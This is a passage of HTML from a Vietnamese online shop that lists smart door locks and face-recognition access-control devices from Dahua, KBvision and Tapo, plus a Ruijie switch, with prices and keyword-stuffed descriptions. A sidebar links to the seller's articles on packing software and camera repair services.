                                                        <a href="DAHUA-DHI-ASI1212F.htm" alt="khóa cửa thông minh DHI-ASI1212F khóa cửa thông minh DHI-ASI1212F,DHI-ASI1212F giá mới nhấtDHI-ASI1212F Chính hãng,DHI ASI1212F,Giá Bán DHI-ASI1212F,cửa hàng bán DHI-ASI1212F,DHI-ASI1212F giá mới nhất,DHI-ASI1212F Chính hãng,Giá ,Bán Sỉ DHI-ASI1212F" title=" Máy Kiểm Soát Vào Ra DHI-ASI1212F Của  Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Giao Diện Hồng Ngoại SMD Khả năng H.265+/H.265/H.264+/H.264 Tôc Độ Xác Thực H.265+/H.265/H.264+/H.264">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASI1212F.webp" alt="khóa cửa thông minh DHI-ASI1212F,DHI-ASI1212F giá mới nhấtDHI-ASI1212F Chính hãng,DHI ASI1212F,Giá Bán DHI-ASI1212F,cửa hàng bán DHI-ASI1212F,DHI-ASI1212F giá mới nhất,DHI-ASI1212F Chính hãng,Giá ,Bán Sỉ DHI-ASI1212F" title=" Máy Kiểm Soát Vào Ra DHI-ASI1212F Của  Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Giao Diện Hồng Ngoại SMD Khả năng H.265+/H.265/H.264+/H.264 Tôc Độ Xác Thực H.265+/H.265/H.264+/H.264" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DAHUA-DHI-ASI1212F.htm">   khóa cửa thông minh DHI-ASI1212F</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>30%</b> </span>
                                                <span class="giatt-left">5,640,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Sản phẩm Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI3213G-MW.htm" alt="Hãng Dahua DHI-ASI3213G-MW Hãng Dahua DHI-ASI3213G-MW,Giá DHI-ASI3213G-MW,DHI-ASI3213G-MW Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DHI-ASI3213G-MW HD IP ,DHI-ASI3213G-MW Giá rẻ nhất,Giá Bán DHI-ASI3213G-MW,DHI-ASI3213G-MW nơi bán rẻ nhất,DHI-ASI3213G-MW bán rẻ" title=" Máy Chấm Công  Kiểm Soát Hồng Ngoại 10m Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Hồng Ngoại SMD">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/khoa-DHI-ASI3213G-MW.webp" alt="Hãng Dahua DHI-ASI3213G-MW,Giá DHI-ASI3213G-MW,DHI-ASI3213G-MW Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DHI-ASI3213G-MW HD IP ,DHI-ASI3213G-MW Giá rẻ nhất,Giá Bán DHI-ASI3213G-MW,DHI-ASI3213G-MW nơi bán rẻ nhất,DHI-ASI3213G-MW bán rẻ" title=" Máy Chấm Công  Kiểm Soát Hồng Ngoại 10m Số dòng có Khả năng quản lý Chống Ngược Sáng DWDR 150db Kích Thước Hồng Ngoại SMD" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI3213G-MW.htm">   Hãng Dahua DHI-ASI3213G-MW</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,050,000    ₫</b> </span>
                                                <span class="giatt-left">7,050,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết bị Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI7214X.htm" alt="bộ khóa cửa thông minh DHI-ASI7214X bộ khóa cửa thông minh DHI-ASI7214X,DHI-ASI7214X Giá Hấp Dẫn,DHI ASI7214X,Thông số ,thông số DHI-ASI7214X,Giá DHI-ASI7214X,Nhà Phân Phối DHI-ASI7214X,DHI-ASI7214X Chính hãng,Bán rẻ DHI-ASI7214X,DHI-ASI7214X bán chạy nhất,Giá Bán DHI-ASI7214X,DHI-ASI7214X Chất lượng nhất,DHI-ASI7214X Bán Sỉ,DHI-ASI7214X Giá Khuyến Mãi,DHI-ASI7214X giá mới nhất,Điểm bán DHI-ASI7214X" title="DHI-ASI7214X  Thiết Bị Chấm Công   Dahua Với Chức Năng Bộ Điều Khiển  Dahua Trang Bị Hiển Thị Hồng Ngoại SMD Trang Bị Cổng Kết Nối , web, RJ45">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASI7214X.webp" alt="bộ khóa cửa thông minh DHI-ASI7214X,DHI-ASI7214X Giá Hấp Dẫn,DHI ASI7214X,Thông số ,thông số DHI-ASI7214X,Giá DHI-ASI7214X,Nhà Phân Phối DHI-ASI7214X,DHI-ASI7214X Chính hãng,Bán rẻ DHI-ASI7214X,DHI-ASI7214X bán chạy nhất,Giá Bán DHI-ASI7214X,DHI-ASI7214X Chất lượng nhất,DHI-ASI7214X Bán Sỉ,DHI-ASI7214X Giá Khuyến Mãi,DHI-ASI7214X giá mới nhất,Điểm bán DHI-ASI7214X" title="DHI-ASI7214X  Thiết Bị Chấm Công   Dahua Với Chức Năng Bộ Điều Khiển  Dahua Trang Bị Hiển Thị Hồng Ngoại SMD Trang Bị Cổng Kết Nối , web, RJ45" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI7214X.htm">   bộ khóa cửa thông minh DHI-ASI7214X</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>00 ₫</b> </span>
                                                <span class="giatt-left">00 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Sản phẩm Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI8214Y-V3.htm" alt="Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3 Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 Tiết kiệm,DHI-ASI8214Y-V3 giá hấp dẫn,Thông số DHI-ASI8214Y-V3 IP ,Bán rẻ DHI-ASI8214Y-V3,Giá DHI-ASI8214Y-V3,phân phối ,DHI-ASI8214Y-V3 Bán Sỉ,Giá Bán DHI-ASI8214Y-V3,Nơi Lắp DHI-ASI8214Y-V3,thông số DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 sale mạnh,DHI-ASI8214Y-V3 Giá chiết khấu" title="DHI-ASI8214Y-V3  Máy Quản Lý Nhân Viên  Quản lý chấm công Đến Chống Ngược Sáng DWDR 150db Với Thông Số Hồng Ngoại SMD Tốt Độ H.265+/H.265/H.264+/H.264 Tiết Kiệm Thời Gian H.265+/H.265/H.264+/H.264 Thiết Bị Chấm Công DHI-ASI8214Y-V3">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-ASI8214Y-V3.webp" alt="Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 Tiết kiệm,DHI-ASI8214Y-V3 giá hấp dẫn,Thông số DHI-ASI8214Y-V3 IP ,Bán rẻ DHI-ASI8214Y-V3,Giá DHI-ASI8214Y-V3,phân phối ,DHI-ASI8214Y-V3 Bán Sỉ,Giá Bán DHI-ASI8214Y-V3,Nơi Lắp DHI-ASI8214Y-V3,thông số DHI-ASI8214Y-V3,DHI-ASI8214Y-V3 sale mạnh,DHI-ASI8214Y-V3 Giá chiết khấu" title="DHI-ASI8214Y-V3  Máy Quản Lý Nhân Viên  Quản lý chấm công Đến Chống Ngược Sáng DWDR 150db Với Thông Số Hồng Ngoại SMD Tốt Độ H.265+/H.265/H.264+/H.264 Tiết Kiệm Thời Gian H.265+/H.265/H.264+/H.264 Thiết Bị Chấm Công DHI-ASI8214Y-V3" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="BO-DIEU-KHIEN-NHAN-DANG-KHUON-MAT-DHI-ASI8214Y-V3.htm">   Hãng Dahua Bộ khóa cửa từ DHI-ASI8214Y-V3</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>00 ₫</b> </span>
                                                <span class="giatt-left">00 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Sản phẩm Hồng Ngoại 10m H.265+/H.265/H.264+/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="KX-FR04AC-FW.htm" alt="Khóa Cửa KX-FR04AC-FW Nhận Diện Khuôn Mặt Khóa cửa KX-FR04AC-FW, Khóa thông minh KX-FR04AC-FW, Máy chấm công KX-FR04AC-FW, Nhận diện khuôn mặt KX-FR04AC-FW, Máy kiểm soát cửa KX-FR04AC-FW, Khóa vân tay KX-FR04AC-FW, Thiết bị KX-FR04AC-FW" title="KX-FR04AC-FW ứng dụng thuật toán nhận diện khuôn mặt nhanh 0.2 giây, lưu trữ đến 100.000 bản ghi, 3.000 vân tay, hỗ trợ 1.000 người dùng và 50 admin. Kết nối linh hoạt với RS-485, Wiegand, USB, hỗ trợ nút Exit, chuông cửa, cảm biến trạng thái, cấp nguồn 12VDC, hoạt động ổn định trong nhà.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/khoa-KX-FR04AC-FW.webp" alt="Khóa cửa KX-FR04AC-FW, Khóa thông minh KX-FR04AC-FW, Máy chấm công KX-FR04AC-FW, Nhận diện khuôn mặt KX-FR04AC-FW, Máy kiểm soát cửa KX-FR04AC-FW, Khóa vân tay KX-FR04AC-FW, Thiết bị KX-FR04AC-FW" title="KX-FR04AC-FW ứng dụng thuật toán nhận diện khuôn mặt nhanh 0.2 giây, lưu trữ đến 100.000 bản ghi, 3.000 vân tay, hỗ trợ 1.000 người dùng và 50 admin. Kết nối linh hoạt với RS-485, Wiegand, USB, hỗ trợ nút Exit, chuông cửa, cảm biến trạng thái, cấp nguồn 12VDC, hoạt động ổn định trong nhà." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="KX-FR04AC-FW.htm">   Khóa Cửa KX-FR04AC-FW Nhận Diện Khuôn Mặt</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5%-35%</b> </span>
                                                <span class="giatt-left">3,650,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Khóa cửa KX-FR04AC-FW tích hợp camera kép 2MP CMOS, nhận diện khuôn mặt từ 0. 3–1. 5 mét với độ chính xác 99. 9%</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="KX-FR04AC-W.htm" alt="Khóa Cửa KBvision KX-FR04AC-W Khóa cửa KX-FR04AC-W, Khóa thông minh KX-FR04AC-W, Máy chấm công KX-FR04AC-W, Kiểm soát ra vào KX-FR04AC-W, Khóa khuôn mặt KX-FR04AC-W, Máy nhận diện KX-FR04AC-W, Thiết bị KX-FR04AC-W" title="KX-FR04AC-W ứng dụng công nghệ nhận diện khuôn mặt độ chính xác 99.9%, lưu trữ 1.000 khuôn mặt, 3.000 thẻ, tích hợp giao diện web cấu hình tiện lợi. Hỗ trợ RS-485, Wiegand, nút Exit, cảm biến cửa, nguồn 12VDC, kết nối linh hoạt qua LAN và WiFi. Giao tiếp thời gian thực và trích xuất dữ liệu hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/khoa-KX-FR04AC-W.webp" alt="Khóa cửa KX-FR04AC-W, Khóa thông minh KX-FR04AC-W, Máy chấm công KX-FR04AC-W, Kiểm soát ra vào KX-FR04AC-W, Khóa khuôn mặt KX-FR04AC-W, Máy nhận diện KX-FR04AC-W, Thiết bị KX-FR04AC-W" title="KX-FR04AC-W ứng dụng công nghệ nhận diện khuôn mặt độ chính xác 99.9%, lưu trữ 1.000 khuôn mặt, 3.000 thẻ, tích hợp giao diện web cấu hình tiện lợi. Hỗ trợ RS-485, Wiegand, nút Exit, cảm biến cửa, nguồn 12VDC, kết nối linh hoạt qua LAN và WiFi. Giao tiếp thời gian thực và trích xuất dữ liệu hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="KX-FR04AC-W.htm">   Khóa Cửa KBvision KX-FR04AC-W</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5%-35%</b> </span>
                                                <span class="giatt-left">3,060,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Khóa cửa KX-FR04AC-W tích hợp camera 2MP CMOS ống kính kép, nhận diện khuôn mặt nhanh 0. 2 giây từ khoảng cách 0. 3–1. 5 mét</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="KX-FR04TA.htm" alt="Thiết Bị Kiểm Soát Ra Vào KX-FR04TA máy chấm công kx-fr04ta, thiết bị kiểm soát kx-fr04ta, máy nhận diện khuôn mặt kx-fr04ta, máy kiểm soát cửa kx-fr04ta, máy mở cửa bằng khuôn mặt kx-fr04ta, chấm công wifi kx-fr04ta, thiết bị mở khóa kx-fr04ta" title="Thiết bị nhận diện khuôn mặt KX-FR04TA với khoảng cách quét từ 0.3–1.5m, trang bị đèn trắng hỗ trợ ánh sáng yếu, ghi nhận tới 300.000 sự kiện. Hỗ trợ mật khẩu, quản lý phân quyền người dùng, cảnh báo giọng nói, mở khóa lịch trình, kết nối WiFi linh hoạt, nguồn 12V.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/khoa-KX-FR04TA-all-web.webp" alt="máy chấm công kx-fr04ta, thiết bị kiểm soát kx-fr04ta, máy nhận diện khuôn mặt kx-fr04ta, máy kiểm soát cửa kx-fr04ta, máy mở cửa bằng khuôn mặt kx-fr04ta, chấm công wifi kx-fr04ta, thiết bị mở khóa kx-fr04ta" title="Thiết bị nhận diện khuôn mặt KX-FR04TA với khoảng cách quét từ 0.3–1.5m, trang bị đèn trắng hỗ trợ ánh sáng yếu, ghi nhận tới 300.000 sự kiện. Hỗ trợ mật khẩu, quản lý phân quyền người dùng, cảnh báo giọng nói, mở khóa lịch trình, kết nối WiFi linh hoạt, nguồn 12V." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="KX-FR04TA.htm">   Thiết Bị Kiểm Soát Ra Vào KX-FR04TA</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5%-35%</b> </span>
                                                <span class="giatt-left"></span>
                                            </div>
                                            <p class="text-spleft laytext150">KX-FR04TA sử dụng màn hình LCD 4. 3 inch, camera góc rộng 2MP nhận diện khuôn mặt chính xác đến 99. 9% trong 0. 2 giây</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="RUIJIE-RG-S5310-48GT4XS-P-E.htm" alt="Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie,Giá RG-S5310-48GT4XS-P-E Công Nghệ POE ,Nhà Phân Phối RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Bán Lỗ,RG-S5310-48GT4XS-P-E bán chạy nhất,công nghê RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Công Nghệ Mới,thông số RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Tốt nhất,RG-S5310-48GT4XS-P-E Giá Khuyến Mãi,RG-S5310-48GT4XS-P-E Giá rẻ,RG-S5310-48GT4XS-P-E mới,Bán giá rẻ RG-S5310-48GT4XS-P-E" title=" Máy Quản Lý Nhân Viên  Có Thể Quản Lý Tốc độ chuyển mạch: 432 Gbps/4.32 Tbps Số dòng có Khả năng quản lý Nhiệt Độ Hoặt Động: 0°C~45°C Với Thông Số Nguồn 100V-240V AC">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/RG-S5310-48GT4XS-P-E.webp" alt="Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie,Giá RG-S5310-48GT4XS-P-E Công Nghệ POE ,Nhà Phân Phối RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Bán Lỗ,RG-S5310-48GT4XS-P-E bán chạy nhất,công nghê RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Công Nghệ Mới,thông số RG-S5310-48GT4XS-P-E,RG-S5310-48GT4XS-P-E Tốt nhất,RG-S5310-48GT4XS-P-E Giá Khuyến Mãi,RG-S5310-48GT4XS-P-E Giá rẻ,RG-S5310-48GT4XS-P-E mới,Bán giá rẻ RG-S5310-48GT4XS-P-E" title=" Máy Quản Lý Nhân Viên  Có Thể Quản Lý Tốc độ chuyển mạch: 432 Gbps/4.32 Tbps Số dòng có Khả năng quản lý Nhiệt Độ Hoặt Động: 0°C~45°C Với Thông Số Nguồn 100V-240V AC" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="RUIJIE-RG-S5310-48GT4XS-P-E.htm">   Bộ khóa cửa từ RG-S5310-48GT4XS-P-E Hãng Ruijie</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>78,238,500 ?</b> </span>
                                                <span class="giatt-left">104,318,000 d</span>
                                            </div>
                                            <p class="text-spleft laytext150">RG-S5310-48GT4XS-P-E là một sản phẩm công nghệ cao với tốc độ chuyển mạch 432 Gbps/4. 32 Tbps, giúp đạt được hiệu suất tối đa trong việc chuyển mạch dữ liệu</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tapo-DL110.htm" alt="Khóa Cửa Wi-Fi Tapo DL110 Tapo DL110, Tapo DL110 giá rẻ, Tapo DL110 chính hãng, thông số Tapo DL110, thông số kỹ thuật Tapo DL110, thông tin Tapo DL110, cấu hình Tapo DL110, giá Tapo DL110, giá hãng Tapo DL110, giá bán Tapo DL110" title="Khóa cửa Tapo DL110 nổi bật với kết nối Wi-Fi 2.4 GHz, pin 10000mAh, nhận dạng vân tay nhanh chóng và chính xác. Mẫu khóa cửa này còn hỗ trợ điều khiển từ xa, mã pin chống nhìn trộm, quản lý quyền truy cập linh hoạt và chuông cảnh báo tích hợp.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-DL110.webp" alt="Tapo DL110, Tapo DL110 giá rẻ, Tapo DL110 chính hãng, thông số Tapo DL110, thông số kỹ thuật Tapo DL110, thông tin Tapo DL110, cấu hình Tapo DL110, giá Tapo DL110, giá hãng Tapo DL110, giá bán Tapo DL110" title="Khóa cửa Tapo DL110 nổi bật với kết nối Wi-Fi 2.4 GHz, pin 10000mAh, nhận dạng vân tay nhanh chóng và chính xác. Mẫu khóa cửa này còn hỗ trợ điều khiển từ xa, mã pin chống nhìn trộm, quản lý quyền truy cập linh hoạt và chuông cảnh báo tích hợp." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tapo-DL110.htm">   Khóa Cửa Wi-Fi Tapo DL110</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,199,300 ₫</b> </span>
                                                <span class="giatt-left">5,999,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Tapo DL110 là mẫu khóa cửa thông minh Wi-Fi với tốc độ nhận dạng vân tay siêu nhanh 0. 4 giây, độ chính xác 99. 2%, lưu trữ tối đa 100 vân tay</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <ul class="ultopx">
                 
                                </ul>
                     <table style=display:none>
							 <tr class="titlebaiviet2"> <td>Model </td>   <td style=" width: 16%;">Giá Hãng </td>  <td>Thông Số Chính</td>  </tr>
                             
                            </table>
                                <div class="sortPagiBar clearfix" >
                                  <div class="bottom-pagination">
                                
                                 </div> 
                            </div>
                     </div>
                     
                     <h3 class="title-listtinleft"><span>TIN TỨC MỚI NHẤT</span></h3>   
                     <div class="box-flex list-tinleft">
                                   
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="phan-mem-quan-ly-ma-don-hang-trich-xuat-video.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/phan-mem-quan-ly-ma-don-hang-trich-xuat-video.webp" alt="phần mềm quản lý đơn hàng, phần mềm quản lý đóng gói, phần mềm quản lý mã đơn hàng, phần mềm quản lý đơn hàng Online, app quản lý đơn hàng  miễn phí, phần mềm đóng hàng shopee, Phần mềm camera đóng hàng" title="Phần Mềm Quản Lý Mã Đơn Hàng được An Thành Phát nghiên cứu và phát triển nhằm mang đến cho doanh nghiệp một công cụ quản lý đóng gói đi kèm với camera soi mã vận đơn hỗ trợ tối ưu hóa quy trình đóng hàng. Đồng thời hỗ trợ giải quyết khiếu nại nhanh chóng phần mềm tương thích trên nhiều thiết bị." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="phan-mem-quan-ly-ma-don-hang-trich-xuat-video.vn" title="Phần Mềm Quản Lý Mã Đơn Hàng được An Thành Phát nghiên cứu và phát triển nhằm mang đến cho doanh nghiệp một công cụ quản lý đóng gói đi kèm với camera soi mã vận đơn hỗ trợ tối ưu hóa quy trình đóng hàng. Đồng thời hỗ trợ giải quyết khiếu nại nhanh chóng phần mềm tương thích trên nhiều thiết bị.">
                                                    Phần Mềm Quản Lý Mã Đơn Hàng Trích Xuất Video   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   3025</span>
                                                    <span> 8/21/2025 10:46:01 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Phần Mềm Quản Lý Mã Đơn Hàng do An Thành Phát phát triển là giải pháp đi kèm Camera Soi Mã Vận Đơn hỗ trợ doanh nghiệp quản lý quá trình đóng gói nhanh chóng và chính xác. Đồng thời giúp xử lý khiếu nại khách hàng kịp thời và giám sát được quy trình đóng hàng của nhân viên phần mềm hoạt động mượt mà trên nhiều thiết bị như điện thoại, ipad, laptop, máy tính đáp ứng nhu cầu quản lý linh hoạt mọi lúc mọi nơi</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="dich-vu-giai-phap-cong-nghe-chuyen-nghiep-cho-doanh-nghiep.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/dich-vu-cong-nghe-phan-mem-an-thanh-phat-3-7.webp" alt="giải pháp công nghệ, dịch vụ giải pháp công nghệ, dịch vụ phát triển phần mềm, dịch vụ cung cấp phần mềm, phát triển phần mềm công nghệ" title="An Thành Phát cung cấp dịch vụ tích hợp API Facebook, phát triển phần mềm, giải pháp công nghệ cho doanh nghiệp. Hỗ trợ đối tác kết nối hệ thống, tự động hóa quy trình và tối ưu tương tác trên nền tảng số." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="dich-vu-giai-phap-cong-nghe-chuyen-nghiep-cho-doanh-nghiep.vn" title="An Thành Phát cung cấp dịch vụ tích hợp API Facebook, phát triển phần mềm, giải pháp công nghệ cho doanh nghiệp. Hỗ trợ đối tác kết nối hệ thống, tự động hóa quy trình và tối ưu tương tác trên nền tảng số.">
                                                    Dịch Vụ Giải Pháp Công Nghệ Chuyên Nghiệp Cho Doanh Nghiệp   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   2273</span>
                                                    <span> 7/3/2025 3:13:46 PM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">An Thành Phát cung cấp các giải pháp công nghệ chuyên biệt cho doanh nghiệp, bao gồm tích hợp API Facebook/Instagram, phát triển phần mềm theo yêu cầu và tư vấn hệ thống số.  Chúng tôi hỗ trợ các đối tác bên thứ ba xây dựng, vận hành và mở rộng hệ thống trên nền tảng mạng xã hội, giúp tối ưu hóa quy trình kinh doanh và kết nối khách hàng hiệu quả trong thời đại số</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="dich-vu-sua-chua-camera-tan-noi-nhanh-chong-uy-tin.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/dich-vu-sua-chua-camera-tan-noi-5-2-25.webp" alt="dịch vụ sửa chữa camera tận nơi uy tín, sửa chữa camera tại nhà nhanh chóng, công ty sửa camera tận nơi chuyên nghiệp, lợi ích khi dùng dịch vụ sửa camera tận nơi, dịch vụ sửa camera tận nơi giá rẻ HCM, Anh Thành Phát sửa chữa camera tận nơi, dịch vụ sửa camera tại nhà không gián đoạn, dịch vụ sửa chữa camera tận nơi, dịch vụ sửa camera tận nơi giá rẻ" title="Dịch vụ sửa chữa camera tận nơi mang đến giải pháp an toàn và tiết kiệm. Camera được kiểm tra, khắc phục lỗi trực tiếp tại nhà hoặc văn phòng. Không cần tháo lắp hay vận chuyển, giúp tiết kiệm thời gian và chi phí. Đội ngũ kỹ thuật chuyên nghiệp đảm bảo hệ thống hoạt động ổn định, giảm thiểu tối đa nguy cơ gián đoạn an ninh trong sinh hoạt và kinh doanh." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
                                                    <a href="dich-vu-sua-chua-camera-tan-noi-nhanh-chong-uy-tin.vn" title="Dịch vụ sửa chữa camera tận nơi mang đến giải pháp an toàn và tiết kiệm. Camera được kiểm tra, khắc phục lỗi trực tiếp tại nhà hoặc văn phòng. Không cần tháo lắp hay vận chuyển, giúp tiết kiệm thời gian và chi phí. Đội ngũ kỹ thuật chuyên nghiệp đảm bảo hệ thống hoạt động ổn định, giảm thiểu tối đa nguy cơ gián đoạn an ninh trong sinh hoạt và kinh doanh.">
                                                    Dịch Vụ Sửa Chữa Camera Tận Nơi Nhanh Chóng Uy Tín   </a> 
                                                </h4>
                                                <div class="box-flex info-other-tinleft">
                                                    <span> Lần xem:   2726</span>
                                                    <span> 5/3/2025 9:12:16 AM</span>
                                                </div>
                                            </div>
                                            <p class="text-tinleft laytext150">Dịch vụ sửa chữa camera tận nơi mang đến sự tiện lợi, giúp tiết kiệm thời gian di chuyển và chi phí phát sinh cho khách hàng.  Camera sẽ được kiểm tra, khắc phục sự cố ngay tại nhà với quy trình nhanh chóng, chuyên nghiệp</p>  
                                        </div>
                                    </div>  
                                                                            
                                    
                                      <div class="box-tinleft colsp25">
                                        <div class="tinleft">					                            
                                        <div class="tinleft-img">
                                                    <a href="Trung-tam-bao-hanh-camera-HIKVISION-tan-noi.vn">
                                                    <img  loading="lazy" data-lazyloaded="1" src="imgall/300/Trung-tâm-bảo-hành-camera-HIKVISION-tận-nơi.webp" alt="Dịch vụ bảo hành tận nơi của HIKVISION,Dịch vụ bảo hành tận nơi của HIKVISION,Trung tâm bảo hành camera HIKVISION tận nơi,bảo hành camera HIKVISION tận nơi,bảo hành hikvision,lợi ích dịch vụ bảo hành hikvision tận nơi,bảo hành hikvision,camera hikvision " title="Trung tâm bảo hành camera HIKVISION tận nơi là dịch vụ hỗ trợ sửa chữa, bảo trì, và bảo hành các sản phẩm camera HIKVISION tại địa chỉ khách hàng, giúp tiết kiệm thời gian và chi phí di chuyển. Với đội ngũ kỹ thuật viên chuyên nghiệp từ An Thành Phát, trung tâm cam kết cung cấp dịch vụ nhanh chóng, chất lượng, đảm bảo hệ thống giám sát của bạn luôn hoạt động ổn định. Khách hàng có thể dễ dàng đặt lịch bảo hành thông qua hotline, website hoặc email, với nhiều chương trình khuyến mãi và chính sách ưu đãi đặc biệt." />
                                                    </a>
                                        </div>
                                            <div class="tinleft-info">
                                                <h4 class="title-tinleft">
